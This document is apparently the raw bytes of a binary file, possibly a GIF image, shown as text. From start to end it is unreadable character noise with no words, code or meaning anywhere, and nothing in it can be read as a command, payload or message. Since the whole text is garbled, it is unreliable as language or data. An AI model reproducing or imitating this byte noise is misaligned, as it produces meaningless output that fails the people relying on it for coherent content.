,Q�6�=����ګn'�p��M�[rǐ a���8a�`r�.sU���e�vq���ʃ�g�0�[������pG���#gx�F�B�� U���K��N&b�.^�=��l0M��8�h,I2���o+"�B9wr���OrP����$�c)�G �2�	qt��j�(�����������B��4����M�>#�t�q��N#0uޘ��� W��KX��XO�t�r"F��i��u�����dʄ`�d�;@���ڦ�Hv�HoF��N�q�P��m*��SMB�ZgqF�c�iG7�P��_"���qY��lmPsKsF���~?�����>/;�!���:�C[�8T}w��qN�(Av@�8�ҡ��;+���&g�MԀD�Y����oz�(��G�zP�y�լw��V�Cm�ngDj�r����I)Ja�e���J�M��y� �b'z����Lyz��e1�bB�)�	/`�;`/0 B�� �y��d���X����F�/q� w�u�Tr��H�-[�Wksfg�5��1���Pe	��-�����xI2��3����È|�&��&~!���X���v�3�s?�y�_h
�&�?��f���������j� M*�;��R�I��/ňȄ������	 �e0��+h�k	#l��a�o� �b�)��H���s1�h��dA%K�����ˆT�D�ы�;Tc�
��(���ഁu"P+��ᄂ�<���¬!V��� �!�6�Y��C�;Uda)\�٠T�š��&k�,�ҋ�;9��7�mA/���= �o��C�����m�=��32�ۜ]#H�E��T�E�ub��c�|I���;wD�oF鐴�Ta��UO���m_�?��f;�p� �&�B�c��^�S��ARӁ�0�1e�Y���:�����'�!b����U���d��
p�����HC�A��Y�g�hw�Z���D6�h��?&,R�	+h�	D��f��gˈd�|��#�1"�l�`dYAq�t���u>6�Ύ�цI`B����-���E�����z� O�}x�Ap� ���QG��#2.�R��{6f#�jU�րG�i�l1��AF6Q�EVЦ~��oA^k�5�;p�O2SP �>W��n#�z���fkN��9gv�]���� P�0��0@P1�PP� �B��^q�^���+�ąKBz�YM�B�4��ۚ���SA:�P��7e3�9��	� H6;�C�?���,M�8�1`��JH\�])D.�P1@ ��0��?\����&Om6�!��+ �Ez�	/T� P��P���־}��i����XcM.�1�@�L�$s���t�,����0��q��K�3@�t9���Ʃ"E��Y��I����ч
:�xs��E�A�0���~�}��f�U�̓�m6+��N!�}���
+�i쑮��Ć%�S�C�L"��v;�Fp�Q�nO�A����AE��3iz�$��IpQ6^�c�=���u���~^0��A}Xq>�*����O���Q����I���:�M�n��&�>��� -�å
R�%!%������D�9��+2B��o�PN��͡�._AX���u��X������+�o̗��!$!�&=��`�Ɂ��x�:
[�D,b1	���u��@!�h��Ё�	���@x�A�����|�x9N��ɥ�;�!�(H`#|�9H�b�`/� �?�A�y�H�; 	��!n�(C)J��!��G�P�|C�$G2@E����[�cA,�W*���	��y�O��$��v��0ӎD��)�hNSC#��C���Ԍ&O�=�l��!�8_0�:)�d8��Nx�s���\&1�W~��YE>��
�{�+×KZ�����;:HQ�㚉c��Q!<s���F-���|/�t�4�i�"�P9]|iE�>t�3F,H�b��a#��<� �Tr��,;D� �IΆ`��k� ���z���U%G?g��=��N�*G�
֎��� ��:
R�bc�����O��FNF�#��v��4�e���)H�F��#9�=��E�0��x,= +Y7����,=�j��^5�������>s���hQ��g*�z#L�*V!�q�!����0�$�|'��7�~f �s��o7���)�(J�jX�xa�Ӽ&�0��r���}� �+�o|��s�iI�ޯ�v��@��B�#�DH�5� Z�ޗ�_ŭ�.������c��Ѳ�"�U+H�y�9|t�Qf5��D�6������Lzt������ GL�k�3�!E���C-��c4�X�i�kE9�M�hY���~���=A!,�^"��B��XC��~RX�ng`?�;���=3��	��|ul&	��b#Q��gP+���k��@�Ѕ���I�c'�{AvBkE{_Hg ѦmZS�^M�S��)�aْ��]^�Z���UŮ���j#���x��sG���x�1���B�t��1�q<���ə��z'�h$79ñ�J���v5�D�!Xe���f ��63�3 �%�zec�Fy��ν���oy'�����kH�Z
����!PD;���1�1�[ZsP6����P;d�m���O;ڦ�/	F�rH�r�ۣ�[�"3PH��4���q��;��ɖB2 ���׊ �&��g�����z�pK�{�s?��u{�֦MC�����gf�~�}Z왝g\ըV��,g��.����׼�{���mކ2�;��.��mS���&<���kL��絯Y
��\'!�w����k�7���v�=j��!��z����<�Ѿ�Wpp�z��{j����;��/��K�R~���\�{��;�{[y��Ͻ�@?=�K�7�|M��X����<� C,0�w���s\e9��k��EG���\�� �A`��]�e@��	��U�����[�%]�ќt����}�\�^�a����uh�u_�A �A �$� ����Z��K�v���I�!�a���) *��J@���Ha�]^���\�- �������	���_쁞����Y$F��ձ�����`�D�u���!�U��:��%Aa"�*��=�Y$��UAA��_���aAx\����
F�����$��?� �B�m�ѡ�^}O��"��H�(������b��"2!2��0c�>�%�b%��I`�aZXa$B�zb ����A&�9Z�p!�I��<���S~Q�}��	: |���$P"\G��ϼ/�"0f����a�3
�Xb��A4*@��/Bd
N�CJ�%Z�yAb`P"�~�7�`�i�&hK��j�B��K2R���c�V��'n_���d!���(e�aOA�b��_��X!�/�TZdDJ�4���<AP~�1
��%v��4vd<�/
�%��"J�t��x��I# �)BP�Y��ŤL����������9�"<��A�%�^��/�%V%WJ�H��.neUR���%�cU:d��Az���/dDle�#1c"a�fm���%�D�]�JBB&�T�A�`8'�P4fc�9&�s�P LguZfc
�e>�c�Aw"AН AV�TRR��Y�RJdFVAA��Z*@oagA0�[�� z�C&c2^�Gve��mgsbb��&�!�!�$�Y�c>&@�_�Pge�'���w�hV����e��'%A�b�gUv��'��g�5(�v�Ch~��T�&䱝R��ZU"t^~!�5�"��`An(�v�Ve u^��j(�J�J#��ٖ�'D:Я$�%%A��ᑧf��f �j�){.%/��C��P�i�*���bA�$� �f�fd�\hd��Z�h)�r�F�*�4���h� D��gW��~g�]�ޝ�Jeu�i�~�u��5�eF�_����h��<��XA�n�RJ��a(w��+�k�5O�X�*z�E��!������v�g�n+��*n��븖A�r幒+����Zc����ª���5�Dh&h1n���kw�&W�#�j;�Etf0�Z�0d�~O�8D"��P����OC��"�(����ͣ�ڟ�#�ɉ\ЁV�i��YA�Ϟ����X�"�!������F�b��^
����l��I
�,��YѪgϢ��9����@C<l� -ժ`������M+�J�h��~m��a��)�l�h-���ɯx�A����-����:,ݾ�����e�zm�ڞ(��þ����m��m��Ǿb��
��Ԯ_�B��f.RZnC�b�l��n�������2m�f-���n�G"���nԶ �.�ޮ����n���$B���ي��RD"�nC@B����:������uV��^��,�b�Y���o�ڮs:D@  !� � ,    � �  � }���
�	
肠�ΚA�gd�C�;�3b���g$8�LI�&D�S9@��!	^�1�Ͽ��.�ܩ3BE#>y:$�3#F����t`��ߚN�����RKȐGW���k֬�МΌt2JpE�+:����mɺ�Z�t��?���fS�I��t�Y��$ZS쿥;x����è�?L����4�_�����c���6O#ϡ��v���vh���E\��hX1�ɽ{�\g�a\�~�a�kd2�-M�bË�x�
B�2�]��ly·�<��[ggI3& h�Iz�WM�97t�M� S�)%�f�}AO	tF�i:4�C�1��{���CFH�ZnGE׀Z���E&���[&d�p��_wU�Pj�Y7qw!O���}�P_t2��6V٘"��t�l:��� 0��V ��� +�P�q77P�;y�n�dSuLJdFq2�7�]���I�dh 2%J:� �B`�6�X*
�"Ei-��Z����J �`�4���ȗN��0�}V6�خ��x�M6�(g2QyQ�<�B�DB^vy���ۋ��͚�t��|����u��qF^��В�B���Vx��fuB.�q1���U)�N��K.�|��t�iN �zij�i*���{ctCD��v�(Tr���N����j���l��gBQ�� �ila��0W�}Yۊa�������E!�ћ�W��y�7�^4ý�J9�t�������/g4����\����ˬf�|F˗�9�чd]���h���1�XI�kE�r�d�׸w7ɼ�h�u�s�:�s/��,��ɚ�%$��z�nQY����~󦊗�u�\��Y;ą�f���Gf�QԉV�R�4,g�rx�Գ�ڙ;4ABb�PC��\���y��WK߃3�U�Z�u���"��"3$G�ӄu���,^3i�d�����<�a�Y׫��4���ih����F��Uc��Ho�v#���G1!�5/�!q��_�xұ^1�0�@�򒷓�H�U�1�d0s�Ғ��v��ha�B@�Φ�`���0غ%��W�\�s5���.Q�@��ǥl��
�#��,orRJ���f��H��D�T�m�r�9�w"�A�Z)�m.f��E�^rIא�g5��
X������!���)u�9���fq��y�Q�?�aG�𱇶��V�!��yOZi"�6��:��g,M���l䣺��\=��x#��6����#���
�������G�xR�� $"�&`�"
��������0��'[�Y�����N���X��dbD�7���d��t��r�ǭ`���Nj�Z�D�� ��186C��N��5i�i1�F���-����7"�MsJ��x!ܧJEU�p�LH��w�t �J����	�ED/;�R~��5v+�M����<fU��M���>U'��&)u׌� � TEJp8$�[��?.�U��2�=t�.���4�S�nT��$��7p��""�M�ڵ���Mb��tTlP�ᇄbX��0!�mJb#;� ��{�)�CXj�.Xf�J�=KN�Mô�=�6�����s�?�蔲1%-�m�P[�b�"�ťN|�%z���{��̧��R����[��ܢJ��FU�]�7�2�*�Z]�E�k[�*؝�sgW�R����J�y��:���>�é�B �Ŀɦ9�j]�=��0Km���V'�e,Jm��w�Ӈ���%����6��)��"/���11���_Y@'�m
5S`u�;7��%�K�
`�;n0.ؔ�.��2�l@gc�-�!^릕���+��q0�*a���X'a�*��
��'Y=T�>�K��hΰQ�1�u~IY�/�?�L$�~��b
�/��ª� d�yl��Vo'+&z���h�"%�3���Q����n ���Ƃ#��`�PP��X�3��u.ogh��D�FYT�k��,vt�Jh�e��~0�����Ӗ��p�wV
b���=������}��W�B�V�X�dvxn}�z���6�k|��^�K������Zp,��<�9�w�[37Zއ���olm�¼�F`��'_��=����>jz�Ш�L\h���9���c����ig�2��8Sæ����^����C�[�a����֮*۫N��Bs���az=̺)��d'���,��ʋ�u����x�6?Ԣ���g�]��6���9����FǦ�O�黖�Q�(|�WO{�&��7�}(_�q��;�ϋ҉_����6k�h�a~��}����QE�@���x96x�T�U��y�Z�X�-��yu�_�EF�5�i����}e 8nH�B¡l\�{��WX�6fu'~<�v��v:Q �bd�~�M�G}��MI%�g}��'���	�xT>fuq�h���%m�+b�����*f���|�M�wlX6xx䑁�}��/���2�&(]�Z@d������tG���v���%&�U�8Q���GgnPzjh��g��zCX6F�!�Q%�G}��p<��p� 
�A� 
kp	���` ��c�l@xb��FAC@����n�#�7ҷ�OWh2�iK�eL�N�@���P��@�X@��@P���Ņ��(k4h��n��!K(z�&�lxƦ���
�H�x(��@c����Xp�H����jnWU�8`���~������S���z͇j9)^�|=���!����-��I��}	��(��iW�=�bJ��H��x(�W�bS`�q�x}��Q���.��_@ ����fX�h�G�=hl�ȑB��xzH',�XxPvj����,H	�"�W�x3ɐ������He�TGy�NEv�Hx�F�(�+7U1�W��)�x�8��v�A�1i�A �H -��!
Z�_8�ɸ|�G���QuIrn����_�N�&)C�QI��qv�]��� �4I`���X����	X�%r����G]���}u���z���a�esh���H��	3¹�WAY��8I 0p0 � ^y�����@U�����I�z�'z��T��]r����!{y�
ْ�@ b�� q����M�Rp󧛻�?��ܹ���Ӑ�
55ԙ�1���X`����Q�!F� W�M٩��Xp&��$ڑ��/�9X�ȝ�Ǆz,+9z�PR�dP˒�A�@ p@ �Mg�b���|��������wj7N;��(���[
)���&` ��(�Wh�5�X��1�-��p�B9�6p� ڤJ�|ʄ�ut���]ځ�G�n)+Ys�t��Q2%�i��٦A D
tJ����ݙx�����\�!ߙ<O����|XJ}�zz��|�Q�p��a���Q�Q_ �d��	pp���hx��*z�j���L��	,رN:���X�ɇ�ר��c9ʉ��!�(�ᒓJ 0s��̺��ъʊz�讦��2Jܚ��z���~�JoI9���X�����,���#p@(r�����2�E�V��$����P*,��� �B�]6
(��g ;�P8�&�:�P�1#�&�����#y��(� cT7�x����zO�!|��a��*�2{À��`���_�j�$K$4��ed[)P˪)�!hg9��9{�-�x�cu�7:YmK�+���D⍝ 9v��G뵋"�Z�"c{�;����gz���}�� � �Ś�J�&Kvn�	��&ّ֚�ʠji�Mk�C�,׀�����[� ,���M�� e�r��SEX©�3k�L�xw�����Y�X���!�����K�b��	r����jQ1�Y˰���R0����B�v.S���v�Rr6�[zұ�W����e�|��T���	���Zش��þS�@���Z�|�����3�{���g���eΈ��Ȯ����2����ъ0 ��My際 ռ9L6\�J��x���۽"��S\�������P��%�;�|;c�����W��+6O���Ką��!xܑX<��[(�A$_����/a}����K����ы}�wտ#,�K�R��na������ܹ�
�����p�^ ~�^���k�r���b},������	u0�0�����ֶ����ʄ�;��K$w���@���I�I��q�j��8j����C$$��I!�)0�z$0*�![ͣ7���;�Š�{;��r]%�،�ڼ40���L!G9�7:�0�8(|��Dh�<"��z�l;���*i�p|l��T����� ���������,ΰ���#�b��ϲ��{�Á����^�/�`��eT���耨ߠ�Ͳ�1�F�I%).C����0+C�2=`���4C3�L6��I���0��̒��;%(��!�|%��]���Qc��0�]M��q�W��;�:l·���x0`óp-����,�$�?M.�y/�<���V��m��N�+���/���0��p@��W	[)l�����-�%� ۩�/���a�Xm %�ۙ���R	��idC�ϔk�����t�]���&0J:�-\�՚)9/������c]��z��y�3�ޒ]�L��⠁l�F�]�޾������l�zB��aj�W&I(ܿ�ŋ��AR�)��=̑����.έ�]t;ީ í~�_�����2�I�(�9х��+������23 �޲-�$Q��>�׵Ɓ�I�����x���u<�� �}��uv(V~.���1�9����X�����_zܧ�7�����E]�L���^��!�j��q�p�]T�w�
������M�)~����m���❯�ڔ�Y�b�M=ܜ�(� t�T�0���r���<��	�깳N+c��[�]�������A���/P;ӫ��J�V���2�,d�����|�a�<�.�n �$�Nԝ�]�	�	&�vʛ��)�#8����Z.d���4��{�{�w���J0Эݿ�۰.YN�M���^��������1�I�^�	��I%�k�+��A?���nN���,��6�<�j���o�W�,F�n䏰�0�*�n�����.�%?�N+�=B:��/�u-� ��l�7��������lp#����0<�!�Qn�l_�#P�]�G>�j���������g��/�2Z.�ց�T�b: ���3]�w�٘��q��~���%�����n|!����N6�O�|���{��߷!�eJ�,0���/��#`���޽��a��m�'�.��;���h��o�5��G'����* F �Wʐ�	�a�e�B�M$4�D�;w.|�Ѓ��!!zYb�ɒE�����ˈ0���Io�Kl7u�l�p�Bl~UQ� �a��d�"D.^2�y��Č�,-.4�ń(�Q�.[C�MV��GB���U!L�7s�L���θwF� �_�;F�!�K�k
A���jO�	����_ǂ��R;��Y�%R�^I�3\�pM��� o���#Pa
���z}�P�?8�	�,��ԆU[^Չ���7QZ/x�ǳ*G/r��܄s㮘�]��Cb�Ơ=����>�+��N�"�c�� z�����"6F����q�<�"*,�>Rm5
E��G:���\�o'�������J�.�'��#,@�Lh "(� �+$����`0��L��%�0�0C��b�/��B�ƽq��7�
�h���1�/B2@�X`� �hI���0�N�:�

'%�i���|�8b�/�O�ʛ�v�&��V s4�d,�4G�b1�"
��sdM2�#H�,�ɭ&��%�Ѫ9rFA�������h�.�T�k&eq'�V1r���S�[8B���F�ʺ
*{":ӳs+�L���&׭u$�֝�PCC�"�b��/7�>��e�W'^���O�(�; 
. �3Y*�K-^7K+C�� `���~Q�f�J�"�ւ��la�pF"ZY���h!�p���R��0�ȄC��''a�,��0����&e-�ԉ��W
t��
#�R���o��X�r��j��0�8�h.iA�P����N���wT��]��s=��?j�R_4M��`a\��r�%�r�('�S�%��=OI���/��?��%µ^���<����%�a���
m���ү32Ot����׻��tO|�-S�� �!*p���<+�*'Z�����)f�Ң�����-�2̳�%��OW�3��2"���`|\��_җ��A�Y���atv��d)3�BR�A��V�D.�ukOV铻j��Q��"�B$���$EYQ�0���aZ:L���w^<� 2����T� ��*�F�7�u(K]2 Fऐi�F/3y��n���|C`)��A2��i�G�B��d���(�B�J��@�����&#(#���7
qw:�`�@��c�q@#���,!�����a�BS���i���:�E�����d:1J���XL*]�k1a�o3�Y0fN��JT�A��Ĩ1�	�t�a|�j+H0�pE]�T�O�X��2J���άII�td��cc&ײM��
`v���%�`8��G0F��/�"��,��Z��|����#73C�o'���2g͕��>�$�7�6�M��.� )��"�PSƐ�/r�¶ �-`4H!�1��^a�����A���(�#N�_42"��	}��U�HJ����L� �q%�ReY��5T2��V�%���	;w �(,Aгn?1�ɔ'*�rg��2�Ax�����'�X��A�R�A����P�XPHR�*c#�	�)-�� r<KA� \���L%��-�G��
����cKA�����8�,$.
IAw(R��� T�JBxz�/|�Z�(ȀB�ʊȻI!�0�p� TnAVQ�Ӈ��~p\�@����m�D�qA�y�`���M-� �%�)!$�=ƈ($�/�ʔ� ���NQ�p2�bE�R��ӕpG�H��B`�R6���f8��x�8^� �e�����X
-d�2|� u] ��Ԃ�Q-��?���tx�}`l���X;�� ���иUC�//[P]^����c&0�	CS�%)��hy�RRL[`Y� ��e\h5�T�]�8" U���6#���Տ��<�̎U$�LOqF�MaF��,�lkj��M���@���	�(DhP�)ˇ��-,1�T �Q]��JE��Y����)�
�H�	@�gbkP#�Vd'̛�`�""U�hV�x\t� �B2|@���tT������Ro5��ER����;S+�N��i�{¹6L�<^C_N--�詓G���/ ���\b HN�X	Ys���k8?�#���m���|�@�Mn�,�ܵ�x�ܥ^�Vd��	��W'ُ�B:
J|��v�"���A!:g��έ?|;��#�_��o�� �mv��8��;$#�
.�}K���n^H�Zԕ�hB7\Ѝ��Y�s��0� P��b�m�<϶�یY93|�N�!�V�qL�|z�:��?�pc����BQ�.m��5�F2��r:j���v:��W��65�1��p�K��{q�n������Ŗ�.�"sd��\-�˛! �>��3�1�)��ھ�ˆ�id(�s�O����.i?�Р�����#0�	c.����.ȅ���Oȟ����0�����>$���O(���-肹K�4�@��@��;�Z���?uY�!�?�(�h�N0� �^��%#����dە�e���-��9�>��>$�\�P3���@����§����.�2��C"�� �`�(v��	X��rI�	`B�I���È���y �e���S.7��ۻ@l��1��8 )u�0%���Q��R)�*+�d#�p  �/˧�Q��(�5;E;.G�1X�*T55���x^"C�`�`s�����a;�"��ą )º�mX�<ܹ&W<�n�����$c�j0��4�=М�	.������B�b�vR$��K�R��lD�m�����${���	�H�j���H��\�O���	,����#*��H���-� ��3��;JQ&�H9K�T�#�����4{:��
����.��.��_�� �@��>��vZ�� <�6�D�=���,x�ʂ�D<o�E�j���#/�_F_�c>���쮷8��cª$������t�˝L*,�iH?�;::K��P�$*�����
-�a�u�/`���p ��'�j�U���p`�~ I���	�N�D#�,�<?�l��̬��1q!���K?)����/�-X��5�s>�J����NL臨lB�K��Ln�W���#������
�ؓ�0�ų�sp���	$=-�Y��Ȍ2��x,�^Ѷ�Omqν,M��CTL�ULP��8�8�~��0A�j�4�t��c.�ؑdH�`6���8���G���K�j҈p���й鄈E�O��	-��N1�Q�X��Oy�!����a*�Ն
	�;A�A�)��R�� �(��Q(P]т��C��n� �C��\ި�9E:N�1ELM���ҙ��\��"8�JZ�a���R�T��@�"E��'���PQ��D��V|�5���NF8H�Q9�`�YY�	}�G9�>0�y�PQ0'���=Y,���P�B��
"=.FE�۫�2=�L�T��J;s4I:$�rQ��	oh���5�-�2^p7��P��S��H�d EDI�<;�l��m�T�RJ�T��׮\5P��.1�,���R9���d`ǂ� �RÂ���86o�@BB-�����
d���d�XIY� <e��Ɋ��EQRZ�� R�p��*�t�9�MC��.>*�C�GZ��1�u��#�D��,mTu��s�N8D��J}лÁZ7��n�Bs��8�Q�Q�!u �&�X�� *j(�yl@R΋����݁�<ɘ;͂0]=�ǽ�,�[��T��dƐ�!��:0�"5�sQվ�e(�l^� ,  ��	 ,����c�qi
�$:Ĉh +�շ�X+MF���9d��k"]��EPʢ����ޅ���Z��v��&h�&��`�� q8��1��k���1�FSt[�$]�E]m�T��[0�����]1��*:�-:�eL�S�dyVg}���8���뭕I�u���t`�}�K� S<]�K��qpݤ]ڣM����?�1&Z1u#��I�Ն��F�!��/���u�X�̲vS)I�HN��`�=T��h�����3_d��oۍ��I���`�`�`�6C�7�bJ=�@�u�FVq�0��B]�KNV��L(���	�5�U�V0m������ŗ���K���-i�f]���o���e�-S�3�P[zX�ݘ����|����MD���#�)f�����C����#/�ו�݅�1�0�r��^F� ��1.� ԇ��y�;��-�R�D��gP��@d��c(O�ʏ�. h��g�ؑ�a�hs�h�Fsn�H))c唊��]�c�i9�@D�,U��d}��Bc*O�Ɋq�e���xh~�i��i~A2;cʍ�{l@��`Vh�_���΀e�S���@�q�;f�p)m.�K�*	;���i�	%f�'�!�y#a����x�G�4M0?�k�E�8����82H��iN��.g��
Κ2��� ����y��x��������#�yx�C�t�N��f_i��W���6����څ+Kr!����
�x�G�6�����:�r@m@?z��NҞ��lW��jZ�b�,��(��Լ��oλb��n��P���O��;�z�2bxx����{��=mB��<��V���#"+l����`�����\<�2�%�;������7�Uy��1�p���P�32�:�!p�����+�� ~�a��۳k����^a��[pl����<�&<1��:Ga^�bDq!�H��
���12���Z���n]�����㔄��M_�_����j����?i�0�\�h�/��މ�j@N�䐑�G	�)
W��m�:��lQP}���s�l�q�ۍ^~�t�X w֊��fsʡe�1:r"_�t�.��K�jK�G���WG38����vp�Ȩ!����}� ����5טiW[72��t5�KG�!p�_C�ؼ)�P���䝰R
؁)��94{��ZD4j�)�A�a��H���������G�wg�!�w ^�d�]��f�������f뀋sd	ua�	�n3�ݾ=� �� ��(���x�G��p�.�ؼ��H���� WEj��P����<1&6��)�����d/�&��W����)�p���X��bcWl�s�zg� ��K��&� K���5@!r!�Am�U`�o�㌭%?�1���HZ����`�x���/�����ߐ�_��߾��Ň�x���2��>(�;�o���/��/�Υ��8O��@%ׂ�YGRzyB����&؂��p���I�(W�[�ȁ0��'�g@L�]��^gOLq$Y�@�R!���'��-x�XЉ�i����w~� ~� ���:x:�%Nk:P�'��}�`ڏ�I��$ ��C� ,&%l��I��2��(7
��&�p�$48�N�XT,Q�HqbK.g"�H�lX ��B�L7�ޔySc�ci8I&�ܤ���ÉXg��J��C?�%��O�ٛ[nɑV�@G��k���@�ʕ�/j����Lb���Är3F(U�޿�'S�l�2EM�0s���3�ТG�.m���ȨW���Zp�D�g�]E���ۺ]�����b���/n�8��ʗ3o��9􆽣S������!A���;���Ǔ/o�<���ד�u@ !� � ,    � �  � �	��O@6n뒰a�.�6h��HB��Ht�oE�u@6 p��(ϩ����0c6�A�M�*[&�v��τZBq������8+��)̕;�DUcǎ03��U�3�+!p!�:�=�v-ŗj��lq)�����M Ù
d*ujY��zM,׃Y��F�+�e�5�^��`sC�R3��h^˲Q4=�bD��i ����O�$)6�e�p=�&���iF�@��/�R�d��/��;�.�_዇m'�T̑�U�z�]Gj�s,�L�\&���Vg��e2(�&�9q�Zj�,E�_���P'�ɴ�W+��I��őnu��r�g|���g�y��f�|p�/� c�Q�հ�g��P	6� wݕg�
�t�x[q�e$�xq�KN�/�36v�P�	h�A
e��R@J��CV�`bf�a�	o*	�����6�TeC|z�g�H�d�r��[�J6�%�PQ�h�l��T[W�D$X	-��{.�ٟ޽��@*����1}�b�?�����}����6V� ��6�L+!�x����n�*�"3x���ŤqNwVBi���M�X��֌1�96��뀐´�(eo�=50�Ic�m%y�����|	��Ƿ%��$�����1U�2�c�\���L�HL�]��6n_����f+�y�T�E�p�99$�e����81��Ž"�j7)Xڌ�Ib3�"�&�aC\�7j��xӐ�96K?��'JA�4;�T P2Ȝ��?�ʻ15ct�)���v���'��k^M!�	)����{!*w�ak�0��M��B�46�����ު��J�t��&��	r׀S�2v�x�i�	�A��i���k��i�� O��&�v\դCw��c��x���|��j��HlS+%�UV.�ϡ����
�ؑ�XT} _�1dg��?�椉�2�BI7&��iG�+P��Ր�̫/�J��2�$Vk�XzSO�@��
�B���x�\��假Ot�b�΀�t(YG�R 
4d������&� IÛ�A��}���C!�Ȥu�A<����Ņ/�!!��j3�G
�ǘ��	�[QB�ti)@E{�OWAm&]aVn�0�?�����K��F�s���xD�\�!z����1*�i:Z���V�d� �g�6g\	y$N��P.sL��6i�Oޤx<W��xD�`�vO��S��řl�!u�
��n�����ڜ�K��Ch��c�P��z��c�1U�)�p�3��\�ь�t�	�Ä32������44&�ģ������@s� �"�jZY'�OTxN'���11�'}�Rd�3�I�[�nr���H[��MJZƞ��J#���a��(�1��R��2�1YE�q��\1"�j%J�C�3.��e
Y�±�%��!e
�P��#o�L2|0W%*P�R��MxT΍��#EIY�ڐ��喔I�fںЕ>�'-�c�H@�h�� _��l�>	+Ycb�����'8�8)C��2U8�Hc�HY�e^QJu�Y��U�6)�j?kI���2���1RL<֓-ej]�(��:Q|�ʊl"��
g�PD��VV�6�21z
=N׮���*�! |ҫ����w7s�9^.�9�zӻG�`���u�\�F��J�U��N�Z��լ�M,ɻ���Hu�'�`���`TL�a��S�=��a��x����e�Q���L�D��%�>Q�0��fZx�����L
�aa�u�sU�N�(� ��l��?v7��q�of�2	��XBT��Xf�Sb�&���|��c�T ��	�w2g{4��h}�0;,�2�Ϡ�r1���� s��=�e^%;��%
)�h�'U&j������>y���a��<`�=5a}����7yn�e�\L��_}��K�hj�����r�?��;빺�p�: �Z/{���pG���v��e�38"oCsd�7��:�o�`����� ��B��U2�kng3�����OKo&��ͦ��*�B7DX.v�hl��OHʃ!�`h��P�C��lPB<!�.L��q���za��s��ɯ�8ۂ���&�m��O�2�B X��?p�p�˶��f�?)o�#�Ո�G�}~��$&��w8�����M��GȀ�����	���f�$7؆��ܩ!c��]�r�Ղ��@��X��ʍRx���Di�ES������<�	�$�8x�<G ߐ/|��<�I[�����I�q�yO�V��3�]�������iAL���ת��7q3`��?e"m�����]�|V����)z��B��p��������T�V�7�JG�TNnDr1� �- }��� �>Q~�Z�wo��z���p�Ur�'
���ׂ�0�A��]���&NR�ٗ��$o����$ �vqD�t^8{р�� pqF� �:h8~;�vq&xZ��)>� x��GgZ�'Pj�<�}@'1�%|�w?t�zÄ~�f\��6�w��(��@\j�l�u8o��t|VX�Gyp&|�vK��vnÇ��C0=Ahu7��P�6������7�����cq�V�C�W�f��Ǌn�}�h�����V�\Ȇ2��YR��A��_�jNwwq��2��8��WyBwZ��d�1�'��Yv�v�e3��H��-"'X�r��8ո��H�S�x�hI�Xr��]٘v�(�P���'�a �<�T{_�*� �苷�|��o�؏�1����]J7�'=�01������d��-҅��)����Pt3&t�W\�׎�I���a	�t'Y^��S�aPf��SI c X@9.�so]L�a��Ho�((G��i��h` ,���-0m(��G��ՕJ��CI��v��d�1�_T�rN��M���Wg !��9i�X%uTG	�f�n���(i�m�m!m�Ȑ0	+�6�q����)��q�e�~;i���1�'9C�8��v�	�<�t=���8r�'�v|4i�@�Й�`�)13(��ܠ��fK� p�a�z)���|��	�H����QG�@�x�֝}:\蝛�	��$yR�����x������	i	6��V��&�y�Ҩ��y�i�ٝ����<�х9��1�ڡ=�	b����d�����P W)��WZ��P��fڗ��@�������	��(G	a!��Ќ.�F�P�T���(�$!����h-�q���ד��(i��BJ ���w�o 5��j" �8��RӦ9ʥ��&�2��я�Y%��"-r�(�
^�Z����).1J�~�I� ���h_
�ʉ�Z�>a�稦=�w��tT6���O*��6�IɩZ���z,��e��?
Lo9�B���Y
�i�^j�(a�t�l��R�	���~Uzc�`��M��8멬���*5��;��Y	����<�j��:��cư&*���	ᮂ�;���-�|=��qg���I٘Ρ��� + �LJ�r��~)�-��=!�	�)���6��a��i�́��z~[*�rj�#૑�q@���� 3�)���������	y�2ѫQ��[��p�`�(�x���!�:o�������Ȧ�T��Z�>s�+IrJ�,q���	�zR��*.	�;{oX(���c�Z�� حs�C��r�&r;��%�rQ!���Ȳ�MZl��'��(���'�|��%�ĥK���
d����c#DR�*�ͪh:���q�����ʷ����c��)��;h�	�*�%�w�>1BW�!�K��q��e�%���9���1���;���a ��[��+d��3s'�;-7���+��z�J3��h�{��q�l :�����M*�yda3j���11슺6�l�'�F�
w;����Z["���M2O*�r:���K�y��/�l{�-��&��ˮ0̏�ٳ!:�;����qE[�	�<<�O̫d;�i��cA�
��r8L*>�wvk�5�R��|���D<��s��4����{!,Rܴ:��6��l������*�`�D�;눬s�w�1��#D-��M�'#d'=������JA��:���"%@ `��q0 .�!���]����M������J0P:���Ï�:���\�`q�/x�2a�	���������,R���<�x�\��A���@{��6�;���yZ��L�|�����\"�*Ʒ�(#0����7�M�,#���,0�ǿU����Q������� �7�ƒq��1����%@3��CM��<�:�ϛl�gE�7Y�*��1A�!؟	�l��d*؛�Q�>��4c����=���|B����|w�� ͫ��ў2�ϕ�ͱ�G��g��Y��l�/�$�<�u�*`�'q?��$�Y���HͲZL�f���<0��kڦ��
$[З�pP�5�8ھT����,���\��<�ڍL�0��j��Z�������* }������ОWc �����Q���Κ!E��M�� wF�=����,���	 �P�	9WL1�P���1��ۏ`��ʵgE����m�M��������Pp��c�\��,���䒧���=0r�B
�?Q��]�����
(L}��F�s�$�����aL]">Աe
Mߗ��~�5.���5��(1�]۫Ky[)�j��/Nא�z�#	q�{�l�0��T��8N�i]�1[�o�����2�2�Lh���}����MΚ�N����^3ō�6q
�B��͸r��=�����y��0�Q��LΒެZ�	��-w��H�h���{�Pм]���Q�	Q��Žn�*���@��0A�N-:h{�.�.��0��<���!Z\ὪlP���!%�^`�(qTпD@�(u^�*�n����~��.���\���%-�!�7��A�]>�pWr�x���w��$���H_�c ��^��w�E;�'��]��ə
�進�5�� �]��C��C(
�~���M\�ל��z,�J��v-�^������w��m��6S�1��.�͵����_`�(��m��~��9f���q���Z~���j����� �&p�d0�Ő }v����m��|�����J�o_��� B����ѝ-
7MuTY�Q�y�(�l �7M�o�����_� ���s��^/�����T�,��?�u�0
�1�3�y���id`	���=����^�DR2���� ���Η���0� ��$X�_��G�41p؅/����B�G��($YrZX�dI�ˏ��T��&��?o8N�SaO��&08�'I8		JT�@zZ0��a�#s��Z[�b`�Q8�D�8�ҋ@JX��W�$��y�ջ��R����Ĺ��J�_0�HF�@-ZE��KP�%_��P�OnZ�#F����a�r��׵�yA�ȅ���ή������a���%| ��m���C�[ ��������A��yuf�F�$�׮S�m� ���n�b'��W�
I&cȥ�H.��*��_,�B�tx(���>��;
��Ko=���� �

